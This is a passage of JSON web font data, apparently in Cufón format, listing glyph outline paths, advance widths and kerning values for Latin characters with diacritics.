0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"51,-177v19,-19,64,-20,83,-1r25,-27r17,17r-29,25v17,18,16,70,0,87r27,26r-16,16r-24,-27v-23,20,-62,20,-84,1r-24,26r-15,-16r26,-25v-17,-19,-18,-70,0,-88r-27,-25r16,-17xm91,-170v-26,0,-42,23,-42,51v2,68,83,68,85,-1v0,-25,-15,-50,-43,-50"},{"d":"-17,51v42,-8,47,-15,47,-79r0,-146r32,0v-8,98,36,248,-75,250xm32,-247r22,0r35,52r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-23,0","w":87,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm54,-246r19,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-45,-22,-45,-45","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"14,-231r81,0r0,20r-81,0r0,-20","w":108},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm-9,-298r38,0r34,42r-26,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30xm22,80r-7,-15v27,0,35,-32,15,-45r24,-5v30,20,3,70,-32,65","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"14,-144r186,0r0,100r-23,0r0,-78r-163,0r0,-22","w":214},{"d":"58,0r-32,0r0,-174r32,0r0,174xm-10,-249r35,0r32,51r-23,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm42,-243v12,0,20,9,20,20v0,11,-8,19,-21,19v-12,0,-19,-8,-19,-19v0,-11,8,-20,20,-20xm68,51v42,-7,46,-16,46,-79r0,-146r32,0v-8,98,36,248,-75,250xm130,-243v12,0,20,9,20,20v0,10,-7,19,-20,19v-12,0,-19,-9,-19,-19v0,-11,7,-20,19,-20","w":171,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"27,0r0,-243r131,0r0,27r-99,0r0,80r91,0r0,26r-91,0r0,110r-32,0","w":175,"k":{"\u00ef":9,"J":31,"\u0134":31,"M":6,"A":28,"\u00c6":28,"\u00c1":28,"\u00c2":28,"\u00c4":28,"\u00c0":28,"\u00c5":28,"\u00c3":28,"\u0102":28,"\u0100":28,"\u0104":28,"a":16,"\u00e6":16,"\u00e1":16,"\u00e2":16,"\u00e4":16,"\u00e0":16,"\u00e5":16,"\u00e3":16,"\u0103":16,"\u0101":16,"\u0105":16,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":6,"h":6,"k":6,"l":6,"\u0142":6,"\u0127":6,"\u0125":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,"i":9,"m":9,"n":9,"p":9,"r":9,"\u0131":9,"\u00ed":9,"\u00ee":9,"\u00ec":9,"\u00f1":9,"\u014b":9,"\u0138":9,"\u0133":9,"\u012d":9,"\u012b":9,"\u012f":9,"\u0129":9,"\u0144":9,"\u0148":9,"\u0146":9,"\u0155":9,"\u0159":9,"\u0157":9,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"u":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u00f9":13,"\u016d":13,"\u0171":13,"\u016b":13,"\u0173":13,"\u016f":13,"\u0169":13,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,":":5,";":5,"\u00bb":5,"\u00ab":5,"\u2018":3,"\u201c":3,"\u2019":1,"\u201d":1,",":35,".":35,"\u2026":35}},{"d":"179,-216r-74,0r0,80r45,0r0,21r-45,0r0,115r-32,0r0,-115r-45,0r0,-21r45,0r0,-80r-73,0r0,-27r179,0r0,27","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"96,-206r23,0r0,70r81,0r0,22r-81,0r0,72r-23,0r0,-72r-82,0r0,-22r82,0r0,-70xm14,-22r186,0r0,22r-186,0r0,-22","w":214},{"d":"107,-139v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20xm200,-85r-186,0r0,-22r186,0r0,22xm107,-13v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20","w":214},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm116,-249r34,0r-44,51r-22,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm90,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18xm157,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm106,-297r24,0r38,41r-27,0v-8,-8,-14,-17,-23,-24r-23,24r-26,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103xm67,-257v-10,0,-17,-8,-17,-18v0,-10,7,-18,17,-18v10,0,18,8,18,18v0,10,-7,18,-18,18xm134,-257v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,18,-18,18","w":194,"k":{"\u012d":5,"\u00f6":27,"\u00ef":5,"\u00eb":27,"\u00e4":25,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":19,"\u0134":19,"M":4,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-10,"W":-10,"\u0174":-10,"X":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"S":5,"\u0160":5,"\u015a":5,"\u015e":5,"\u015c":5,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"a":25,"\u00e6":25,"\u00e1":25,"\u00e2":25,"\u00e0":25,"\u00e5":25,"\u00e3":25,"\u0103":25,"\u0101":25,"\u0105":25,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"x":9,":":12,";":12,"\u00bb":7,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-20,"]":-20,"}":-20,"\"":-3,"'":-3,"\u2018":2,"\u201c":2,"\u2019":-5,"\u201d":-5,",":34,".":34,"\u2026":34}},{"d":"86,-176v13,0,21,10,21,23v0,13,-9,22,-22,22v-13,0,-21,-9,-21,-22v0,-13,9,-23,22,-23xm20,22v0,-44,62,-73,51,-125r28,0v16,43,-45,86,-47,121v-2,34,49,38,71,20r8,23v-12,8,-32,14,-51,14v-41,0,-60,-26,-60,-53","w":146},{"d":"228,-127v4,106,-89,143,-199,127r0,-111r-29,0r0,-25r29,0r0,-104v19,-3,42,-6,67,-6v86,1,130,37,132,119xm125,-136r0,25r-65,0r0,87v81,9,135,-24,135,-103v0,-71,-62,-107,-135,-90r0,81r65,0","w":241,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"40,15r-17,-14r22,-31v-20,-22,-32,-54,-32,-90v0,-102,94,-159,172,-108r22,-29r19,13r-23,31v20,22,32,54,32,90v1,112,-95,156,-172,108xm170,-205v-12,-10,-28,-17,-46,-17v-77,-2,-98,109,-61,165xm186,-186r-108,147v54,48,125,-8,125,-83v0,-21,-4,-43,-17,-64","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r0,-256r32,0r1,109v29,-45,116,-51,116,43r0,104r-32,0v-6,-59,22,-152,-40,-152xm31,-303r24,0r38,41r-27,0v-8,-8,-14,-18,-23,-25r-23,25r-26,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm88,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm53,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm120,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":173},{"d":"108,0v-40,13,-75,-6,-75,-55r0,-95r-27,0r0,-24r27,0r0,-33r31,-9r0,42r46,0r0,24r-46,0r0,94v-3,31,19,38,43,32xm44,82r-6,-15v27,0,35,-32,15,-45r23,-5v30,20,3,70,-32,65","w":119,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,"\u2019":-8,"\u201d":-8,",":1,".":1,"\u2026":1}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"40,4v-12,0,-21,-10,-21,-23v0,-13,8,-22,21,-22v13,0,22,9,22,22v0,13,-9,23,-22,23","w":74,"k":{"\"":37,"'":37,"\u2018":37,"\u201c":37,"\u2019":41,"\u201d":41}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm107,80r-6,-15v27,0,35,-32,15,-45r23,-5v32,20,4,70,-32,65","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"33,-9v-1,-33,28,-83,-23,-86r0,-18v51,-3,22,-53,23,-87v1,-35,25,-49,60,-47r0,20v-74,-7,6,111,-56,123v61,7,-19,127,56,125r0,19v-35,1,-59,-10,-60,-49","w":102,"k":{"T":-17,"\u0166":-17,"\u0164":-17,"\u0162":-17,"J":-6,"\u0134":-6,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-18,"W":-18,"\u0174":-18,"X":-4,"Y":-15,"\u00dd":-15,"\u0178":-15,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"j":-20,"\u0135":-20}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm78,-259v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-6,18,-17,18xm145,-259v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,18,-18,18","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1